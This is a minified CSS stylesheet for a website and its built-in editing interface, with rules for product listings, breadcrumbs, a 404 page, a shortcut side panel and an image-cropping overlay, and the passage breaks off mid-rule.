[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:3px solid silver;margin:20px 0px;padding:.35em .625em 1.75em}legend{box-sizing:border-box;color:inherit;display:table;font-weight:bolder;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}ul{margin:0;padding:0;list-style-type:none}a{text-decoration:none}h1,h2,h3,h4,h5,h6,a,p,ul{padding:0;margin:0}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn{height:50px;width:50px;border-radius:0;border-left:1px solid #005a6a;top:0;left:-53px}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:9.5px}.sw-context-menu{position:absolute;z-index:10000;background:#0f1013}.sw-context-menu ul li{position:relative}.sw-context-menu ul li.shortcut-title{text-transform:uppercase;background:#00859d;font-weight:bold;font-size:18px;color:#fff;padding:8px 15px}.sw-context-menu ul li a{white-space:pre}.sw-context-menu ul li a.origin-link{width:24px;height:24px;background:#00859d;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 250ms ease,background 250ms ease}.sw-context-menu ul li a.origin-link:hover{background:#00b0d0}.sw-context-menu ul li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-context-menu ul li a.admin-link{position:relative;z-index:5;display:block;padding:6px 10px;color:#fff;font-size:16px;background:#0f1013;transition:background 250ms ease;border-bottom:1px solid #262830}.sw-context-menu ul li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-context-menu ul li:hover a.admin-link{background:#262830}.sw-context-menu ul li:last-of-type a{border-bottom:none}.sw-shortcut-wrapper{position:fixed;width:275px;height:100%;top:0;right:0;background:#181b1e;border-left:3px solid #00859d;z-index:9550;letter-spacing:1px;transition:transform 250ms ease,border 250ms ease;-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0);font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-btn{position:fixed;z-index:9975;width:60px;height:45px;text-indent:-9999px;left:-63px;top:10px;background:#00859d;-webkit-border-top-left-radius:30px;-webkit-border-bottom-left-radius:30px;-moz-border-radius-topleft:30px;-moz-border-radius-bottomleft:30px;border-top-left-radius:30px;border-bottom-left-radius:30px;transition:transform 250ms ease;border:none;padding:0}.sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:16.5px;display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:33px;height:25px;background-position:-30px -82px}@media screen and (min-width: 1025px){.sw-shortcut-wrapper:hover,.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}@media screen and (max-width: 1024px){.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}.sw-shortcut-wrapper .sw-shortcut-content{width:100%}.sw-shortcut-wrapper .sw-shortcut-content h2{padding:15px 0 20px 20px;margin:0;text-transform:uppercase;font-size:24px;color:#fff;font-weight:bold;display:inline-block;vertical-align:middle;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content p{padding:20px;text-align:center;margin:0;color:#fff;font-weight:bold;font-size:18px;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content li{position:relative;display:block;width:100%;margin-bottom:5px}.sw-shortcut-wrapper .sw-shortcut-content li.shortcut-title{background:#0f1013;padding:15px 20px;width:calc(100% - 40px);font-size:20px;text-transform:uppercase;color:#fff;font-weight:bold}.sw-shortcut-wrapper .sw-shortcut-content li.sw-separator{width:calc(100% - 40px);height:1px;margin:25px auto}.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{position:relative;z-index:5;display:inline-block;vertical-align:middle;box-sizing:border-box;padding:15px 20px;width:100%;overflow-x:hidden;text-overflow:ellipsis;color:#fff;white-space:nowrap;font-size:16px;background:#00859d;transition:width 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link{width:24px;height:24px;background:#006f84;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 200ms ease,background 200ms ease;overflow:hidden}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link:hover{background:#00859d}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-shortcut-wrapper .sw-shortcut-content li button{height:100%;width:50px;text-indent:-9999px;background:rgba(0,0,0,.2);position:absolute;top:0;right:0;border:none;-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0);transition:transform 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{content:"";width:24px;height:5px;background:#fff;position:absolute;right:13px;top:22px}.sw-shortcut-wrapper .sw-shortcut-content li button:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-shortcut-wrapper .sw-shortcut-content li button:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a[data-origin]{width:calc(100% - 50px)}.sw-shortcut-wrapper .sw-shortcut-content li:hover button{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}@media screen and (max-width: 768px){.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{width:calc(100% - 50px);padding:10px 20px}.sw-shortcut-wrapper .sw-shortcut-content li button{display:inline-block;vertical-align:middle;position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);background:#005a6a;height:43px}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{width:17px;height:4px;top:20px;right:15px}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{margin:0 auto;width:calc(100% - 100px)}@media screen and (max-width: 640px){.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{width:calc(100% - 40px)}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text{max-width:1675px}.small-wrapper{max-width:1200px}.span-all{grid-column:1/-1}input,textarea,select{border:1px solid rgba(0,0,0,0);-webkit-transition:background 250ms ease,border 250ms ease;-ms-transition:background 250ms ease,border 250ms ease;transition:background 250ms ease,border 250ms ease;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;outline:none;-webkit-appearance:none;-moz-appearance:none;background:#fff}input.form-error,textarea.form-error,select.form-error{border:1px solid #ff9b9b;background:#ffd9d9}.title,.sw-block .title{font-weight:700 !important;color:#494949 !important;font-size:22px !important;font-family:"Lora",serif !important;line-height:1.4 !important}.sub-title,.sw-block .sub-title{font-weight:400 !important;color:#494949 !important;line-height:1.4 !important}.gray{background-color:#e6e6e6}.fixed{position:fixed}body.fixed{position:static;overflow:hidden}.btn,.btn-editor a{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;display:inline-block;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;border:1px solid rgba(0,0,0,0)}.btn:hover,.btn-editor a:hover{text-decoration:none}.btn.bg,.btn-editor.bg a{background:#00859d;color:#fff}.btn.border,.btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.bg__black{background:#000}.color__white{color:#fff}.sw-content,.page-404{font-family:"Cabin",sans-serif;min-height:calc(100vh - 438px - 129px)}.sw-content .text ul,.page-404 .text ul{list-style-type:disc;margin-left:20px}.sw-content#auteur,.page-404#auteur{background-color:#e6e6e6}.sw-content .banner-top,.page-404 .banner-top{height:25vh;position:relative}@media screen and (max-width: 500px){.sw-content .banner-top,.page-404 .banner-top{height:20vh}}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{color:#fff;font-size:40px;position:absolute;text-align:center;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:calc(100% - 60px);left:30px;letter-spacing:2px;font-weight:400}.sw-content .banner-top .overlay,.page-404 .banner-top .overlay{height:100%;background-color:#000;opacity:.5}@media screen and (max-width: 1440px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:32px}}@media screen and (max-width: 1280px){.sw-content .banner-top,.page-404 .banner-top{height:150px}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:26px}}@media screen and (max-width: 768px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:22px}}@media screen and (max-width: 450px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:18px}}.sw-content .button-link,.page-404 .button-link{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}@media screen and (max-width: 720px){.sw-content .button-link,.page-404 .button-link{padding:20px 30px}}.sw-content .button-link.blue,.page-404 .button-link.blue{background-color:#00859d;color:#fff}.sw-content .button-link.blue:hover,.page-404 .button-link.blue:hover{background-color:#fff;color:#00859d;box-shadow:0px 0px 0px 3px #00859d}.sw-content .button-link.gray,.page-404 .button-link.gray{background-color:#323232;color:#fff}.sw-content .button-link.gray:hover,.page-404 .button-link.gray:hover{background-color:#fff;color:#323232;box-shadow:0px 0px 0px 3px #323232}.sw-content .product,.page-404 .product{padding:20px 0;display:inline-block;vertical-align:top;text-align:center;position:relative;animation:showProduct 300ms ease forwards;margin-bottom:20px}.sw-content .product:after,.page-404 .product:after{content:"";background:#fff;position:absolute;top:0;right:0;width:100%;height:100%;display:block;animation:overlayProduct 300ms ease forwards}.sw-content .product .product-name,.page-404 .product .product-name{font-size:15px;font-family:"Lora",serif}.sw-content .product .product-name h3,.page-404 .product .product-name h3{font-size:15px;letter-spacing:2px;color:#000;font-weight:400}.sw-content .product .product-name [data-table=Brand],.page-404 .product .product-name [data-table=Brand]{display:block}.sw-content .product .product-name .author,.page-404 .product .product-name .author{font-family:"Cabin",sans-serif;font-weight:800;font-size:14px;letter-spacing:2px;color:#000;display:inline-block}.sw-content .product .product-name .price,.page-404 .product .product-name .price{color:#00859d;font-family:"Cabin",sans-serif;font-size:16px;font-weight:600}.sw-content .product .product-name .price.discount .regular-price,.page-404 .product .product-name .price.discount .regular-price{margin-right:5px;text-decoration:line-through;color:#000;font-size:14px;opacity:.7}.sw-content .product .product-name .price.discount .current-price,.page-404 .product .product-name .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content .product .product-name .out-stock,.page-404 .product .product-name .out-stock{background-color:#b74c52;padding:3px 10px}.sw-content .product .product-name .out-stock span,.page-404 .product .product-name .out-stock span{color:#fff;text-transform:uppercase;font-family:"Cabin",sans-serif;font-size:12px;letter-spacing:2px}.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{position:relative;margin-bottom:20px;width:100%;position:relative;width:100%;background:#fff;padding-top:149.5%;background-size:contain;background-position:center;background-repeat:no-repeat;overflow:hidden}@media screen and (max-width: 960px){.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{padding-top:100%}}.sw-content .product .image-wrapper .notice,.page-404 .product .image-wrapper .notice{bottom:0;box-sizing:border-box;color:#fff;font-size:16px;font-weight:600;padding:5% 15% 30%;position:absolute;right:0;text-align:center;transform-origin:center;width:100%;z-index:2;-webkit-transform:translate(33.3333333333%, 20%) rotate(-45deg);-ms-transform:translate(33.3333333333%, 20%) rotate(-45deg);transform:translate(33.3333333333%, 20%) rotate(-45deg)}.sw-content .product .image-wrapper .notice.new,.page-404 .product .image-wrapper .notice.new{background-color:#00859d}.sw-content .product .image-wrapper .notice.solde,.page-404 .product .image-wrapper .notice.solde{background-color:#b74c52}.sw-content .product .image-wrapper .notice.soon,.page-404 .product .image-wrapper .notice.soon{background-color:#00859d}.sw-content .product .image-wrapper .notice.spent,.page-404 .product .image-wrapper .notice.spent{background-color:#b74c52}.sw-content .product .image-wrapper .notice.out,.page-404 .product .image-wrapper .notice.out{background-color:#000;-webkit-transform:translate(40%, 30%) rotate(-45deg);-ms-transform:translate(40%, 30%) rotate(-45deg);transform:translate(40%, 30%) rotate(-45deg)}.sw-content .product .image-wrapper>div,.page-404 .product .image-wrapper>div{position:absolute;width:100%;max-height:100%;bottom:0;height:100%;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-content .product .image-wrapper>div>div,.page-404 .product .image-wrapper>div>div{position:relative;display:inline-block;overflow:hidden;width:100%;height:100%}.sw-content .product .image-wrapper>div>div:after,.page-404 .product .image-wrapper>div>div:after{content:"";position:absolute;display:block;z-index:10;top:0;left:0;width:100%;height:100%;background:rgba(0,133,157,.8);opacity:0;visibility:hidden;-webkit-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;-ms-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms}.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{position:absolute;z-index:15;top:50%;left:12px;width:calc(100% - 24px);height:calc(100% - 24px);text-align:center;opacity:0;visibility:hidden;border:3px solid #fff}@media screen and (max-width: 960px){.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{display:none}}.sw-content .product .image-wrapper>div>div>div>div,.page-404 .product .image-wrapper>div>div>div>div{top:40%;position:absolute;width:100%}.sw-content .product .image-wrapper>div>div>div>div span,.page-404 .product .image-wrapper>div>div>div>div span{font-weight:600;font-size:20px;letter-spacing:3px;color:#fff;height:325px;display:block;text-align:center;width:calc(100% - 20px);margin-left:10px}.sw-content .product .image-wrapper>div>div>div>div div,.page-404 .product .image-wrapper>div>div>div>div div{margin-top:15px}.sw-content .product .image-wrapper>div>div>div>div div span,.page-404 .product .image-wrapper>div>div>div>div div span{display:inline-block;vertical-align:middle;padding:10px 15px;border:1px solid #fff;border-right:none}.sw-content .product .image-wrapper>div>div>div>div div span:last-of-type,.page-404 .product .image-wrapper>div>div>div>div div span:last-of-type{border-right:1px solid #fff}.sw-content .product .image-wrapper>div>div img,.page-404 .product .image-wrapper>div>div img{display:block;max-width:100%;width:100%;height:100%;margin:0 auto;object-fit:contain;object-position:bottom center}.sw-content .product .image-wrapper>div>div:hover:after,.sw-content .product .image-wrapper>div>div:hover div,.page-404 .product .image-wrapper>div>div:hover:after,.page-404 .product .image-wrapper>div>div:hover div{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}.sw-content .product .image-wrapper>div>div:hover>div,.page-404 .product .image-wrapper>div>div:hover>div{-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.sw-content .breadcrumbPage,.page-404 .breadcrumbPage{margin:40px 0}.sw-content .breadcrumbPage .left-top,.page-404 .breadcrumbPage .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}.sw-content .breadcrumbPage .left-top .icon,.page-404 .breadcrumbPage .left-top .icon{font-size:20px;margin-right:20px}.sw-content .breadcrumbPage .left-top a,.page-404 .breadcrumbPage .left-top a{color:#323232;font-weight:500}.sw-content .breadcrumbPage .right-top,.page-404 .breadcrumbPage .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}.sw-content .breadcrumbPage .right-top p,.page-404 .breadcrumbPage .right-top p{display:inline-block;position:relative}.sw-content .breadcrumbPage .right-top p:after,.page-404 .breadcrumbPage .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}.sw-content .breadcrumbPage .right-top a,.page-404 .breadcrumbPage .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.sw-content .breadcrumbPage .right-top a:after,.page-404 .breadcrumbPage .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}.sw-content .breadcrumbPage .right-top a:last-of-type,.page-404 .breadcrumbPage .right-top a:last-of-type{text-decoration:underline}.sw-content .breadcrumbPage .right-top a:last-of-type:after,.page-404 .breadcrumbPage .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}body:after,body:before{-webkit-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);content:"";display:block;height:0;position:fixed;z-index:10000;left:0;width:100%;background:#fff}body .sw-block .sw-text{letter-spacing:1px;line-height:1.4}body:before{bottom:0}body:after{top:0}body.toggle-page{overflow:hidden}body.toggle-page:after,body.toggle-page:before{height:calc(50% + 10px)}.auto-complete-wrapper{position:relative;display:inline-block}.auto-complete-wrapper .list-auto-complete{position:absolute;top:100%;left:0;width:calc(100% - 2px);text-align:left;max-height:300px;background:#fff;overflow-y:auto;border:1px solid #000;border-top:none}.auto-complete-wrapper .list-auto-complete li{display:block}.auto-complete-wrapper .list-auto-complete li a{display:block}.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results{color:#000;font-size:15px;padding:4px 10px;-webkit-transition:color 250ms ease,background 250ms ease;-ms-transition:color 250ms ease,background 250ms ease;transition:color 250ms ease,background 250ms ease}.auto-complete-wrapper .list-auto-complete li a:hover,.auto-complete-wrapper .list-auto-complete li.no-results:hover{color:#00859d;background:#fafafa}.wrapper-zoom{max-width:700px}.wrapper-zoom img{width:100%}.page-404{text-align:center;margin-top:20vh}.page-404 h1{color:#00859d;font-size:45px;font-family:"Lora",serif;margin:30px 0}.page-404 p{margin-bottom:80px;line-height:1.8;font-size:18px;font-weight:500;letter-spacing:2px}.page-404 .button-link{margin:20px}.grid{display:grid}.ac-start{align-content:start}.ac-end{align-content:end}.ac-center{align-content:center}.jc-end{justify-content:end}@font-face{font-family:"fontello";src:url("../font/fontello.eot?60284756");src:url("../font/fontello.eot?60284756#iefix") format("embedded-opentype"),url("../font/fontello.woff2?60284756") format("woff2"),url("../font/fontello.woff?60284756") format("woff"),url("../font/fontello.ttf?60284756") format("truetype"),url("../font/fontello.svg?60284756#fontello") format("svg");font-weight:normal;font-style:normal}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1em}.icon-cancel:before{content:""}.icon-left-open:before{content:""}.icon-right-open:before{content:""}.icon-down-open:before{content:""}.icon-up-open:before{content:""}.icon-facebook:before{content:""}.icon-youtube-play:before{content:""}.icon-sliders:before{content:""}@keyframes editOnline{0%{opacity:0}50%{opacity:1}100%{opacity:0}}.sw-checkbox{position:absolute;opacity:0;z-index:-10}.sw-checkbox+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500}.sw-checkbox+label:before{content:"";display:inline-block;vertical-align:middle;margin-right:10px;width:39px;height:15px;background:#3c404c;border-radius:15px}.sw-checkbox+label:after{content:"";position:absolute;width:20px;height:20px;top:calc(50% + 2px);left:-1px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.sw-checkbox:checked+label:after{-webkit-transform:translate(20px, -50%);-ms-transform:translate(20px, -50%);transform:translate(20px, -50%);background:#00859d}.sw-message{position:fixed;z-index:9975;right:0;bottom:0;width:100%;overflow:hidden}.sw-message li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:normal;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 250ms ease;box-sizing:border-box;text-align:center;font-family:"Assistant",sans-serif}.sw-message li strong{font-weight:bold}.sw-message li.success{background:#00859d}.sw-message li.error{background:#0f1013}.sw-message li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}.sw-mobile-btn-v2{z-index:9900;position:fixed;width:70px;height:55px;text-indent:-9999px;right:-73px;bottom:8px;background:#00859d;-webkit-border-top-right-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-radius-topright:30px;-moz-border-radius-bottomright:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;transition:transform 250ms ease;padding:0}.sw-mobile-btn-v2 span{display:block;margin-left:13px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:37px;height:25px;background-position:-75px -84px}.sw-mobile-btn{z-index:9900;position:fixed;text-indent:-9999px;right:-26px;top:8px;padding:0;background:none;border:none}.sw-mobile-btn span{display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:15px;height:15px;background-position:-225px -49px}.sw-save-preview{position:fixed;z-index:9400;right:20px;bottom:20px;padding:10px 15px;background:#00859d;color:#fff;font-size:16px;border:none;font-weight:bold;transition:background 250ms ease,transform 250ms ease;-webkit-transform:translate(0, calc(100% + 20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px));font-family:"Assistant",sans-serif}.sw-save-preview.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-save-preview:hover{background:#00a3c1}body.sw-edit-image.trigger{overflow:hidden}body.sw-edit-image [data-replace]{cursor:copy}body.sw-shortcut [data-table]{cursor:alias;transition:outline 250ms ease;outline:1px dotted #00859d}body.sw-shortcut [data-table][data-edit]:before{position:absolute;content:attr(data-edit);background:#00859d;color:#fff;padding:5px;font-size:12px}body.sw-edit-content [data-table][data-edit] [data-column]{transition:outline 250ms ease;outline:1px dashed #00859d}body.sw-edit-content [data-table][data-edit] [data-column]:hover{outline:1px dashed #00859d}@media screen and (max-width: 1024px){body.sw-edit-content [data-table][data-edit] [data-column]{outline:1px dashed #00859d}}body.sw-edit-content.trigger{overflow:hidden}.sw-edit-overlay{position:fixed;z-index:9950;top:0;left:0;width:100%;height:100vh;background:rgba(0,0,0,.8);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms;font-family:"Assistant",sans-serif}.sw-edit-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.sw-edit-overlay.trigger .sw-edit-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container{position:relative;z-index:9600;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;max-height:100%;max-width:100%;overflow:auto;display:inline-block;box-sizing:border-box;width:100%}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content{position:relative;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{width:275px;display:inline-block;vertical-align:top;background:#181b1e;overflow-y:auto;height:100vh}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{position:fixed;z-index:500;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel+.cropper-menu .sw-toggle-archive{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives h2{color:#fff;box-sizing:border-box;width:100%;padding:20px;padding-bottom:0;text-transform:uppercase;font-size:24px;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul{box-sizing:border-box;padding:0 20px 40px;overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li{position:relative;width:100%;margin-top:30px;cursor:pointer}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img{display:block;box-sizing:border-box;border:3px solid #181b1e;margin:0 auto;max-width:100%;min-height:0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img.current{border:3px solid #00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li p{color:#fff;font-size:16px;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button{position:absolute;text-indent:-9999px;top:10px;right:10px;border:none;width:25px;height:25px;background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{position:absolute;display:block;content:"";width:80%;height:4px;background:#fff;border-radius:10px;top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:3px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:2px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:calc(100% - 275px)}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{position:fixed;z-index:100;top:0;right:0;width:calc(100% - 275px);height:50px;background:#00859d;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{position:absolute;z-index:5000;top:0;left:0;border:none;width:50px;height:50px;border-right:1px solid #005a6a;text-indent:-9999px;z-index:500;background:#00859d;transition:background 250ms ease,transform 500ms ease;display:none}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{display:block}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:before{display:block;position:absolute;content:"";top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;width:20px;height:16px;background-position:-15px -25px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive{position:absolute;text-indent:-9999px;z-index:5000;top:0;right:0;border:none;width:50px;height:50px;background:#00859d;border-left:1px solid #005a6a;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:after{z-index:5000;position:absolute;display:block;content:"";width:50%;height:5px;background:#fff;border-radius:10px;top:23px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu 